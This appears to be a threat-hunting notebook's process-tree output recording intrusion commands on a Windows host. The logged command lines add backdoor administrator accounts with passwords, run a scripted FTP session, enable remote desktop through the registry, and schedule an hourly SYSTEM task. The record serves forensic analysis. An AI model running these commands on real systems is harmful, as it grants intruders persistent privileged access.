 Progress: 100%
BokehJS 2.2.2 successfully loaded.
ProcessTree (color bar = {legend_col})
rundll32.exe PID: 0x35c (860)
cmdline unknown
cmd.exe PID: 0x17c4 (6084)
"C:\Windows\system32\cmd.exe"
conhost.exe PID: 0x1640 (5696)
\??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
net.exe PID: 0x9c4 (2500)
net localgroup administrators
net1.exe PID: 0x7d8 (2008)
C:\Windows\system32\net1 localgroup administrators
findstr.exe PID: 0x798 (1944)
findstr "abai$"
net.exe PID: 0x3fc (1020)
net localgroup administrators abai$ /add
net1.exe PID: 0x13c (316)
C:\Windows\system32\net1 localgroup administrators abai$ /add
net.exe PID: 0x3bc (956)
net users
net1.exe PID: 0x44 (68)
C:\Windows\system32\net1 users
findstr.exe PID: 0x2b0 (688)
findstr "www.401hk.com"
net.exe PID: 0x330 (816)
net user www.401hk.com Wf9k44_9d[=$ /add
net1.exe PID: 0x3b0 (944)
C:\Windows\system32\net1 user www.401hk.com Wf9k44_9d[=$ /add
ftp.exe PID: 0x1568 (5480)
ftp -s:MG06.dll
net.exe PID: 0xef4 (3828)
net user www.401hk.com Wf9k44_sinc9d3[=$
net1.exe PID: 0x9fc (2556)
C:\Windows\system32\net1 user www.401hk.com Wf9k44_sinc9d3[=$
net.exe PID: 0x8c4 (2244)
net user www.401hk.com /active:yes
net1.exe PID: 0xf20 (3872)
C:\Windows\system32\net1 user www.401hk.com /active:yes
reg.exe PID: 0x528 (1320)
reg ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections …
schtasks.exe PID: 0x17ac (6060)
schtasks.exe /create /tn /tr "c:\pagefile.exe /?" /sc hour /mo 1 /ru "system" /f
powershell.exe PID: 0xe70 (3696)
1
0.9
0.8
0.7
0.6
0.5
0.4
0.3